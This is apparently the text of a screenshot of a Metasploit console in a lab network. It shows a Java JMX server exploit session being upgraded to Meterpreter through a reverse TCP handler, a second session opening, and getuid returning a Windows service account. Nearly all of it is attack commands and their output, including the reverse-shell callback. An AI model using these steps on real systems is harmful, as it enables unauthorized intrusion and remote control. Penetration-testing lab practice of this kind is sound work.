 meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/misc/java_jmx_server) > sessions -u 4
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [4]
"the quieter you become
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api, stdapi_sys_process_kill
[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.0.111:4433
msf6 exploit(multi/misc/java_jmx_server) >
[*] Sending stage (201798 bytes) to 192.168.0.105
[*] Meterpreter session 5 opened (192.168.0.111:4433 → 192.168.0.105:49790) at 2024-02-12 10:20:19 -0500
[*] Stopping exploit/multi/handler
msf6 exploit(multi/misc/java_jmx_server) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >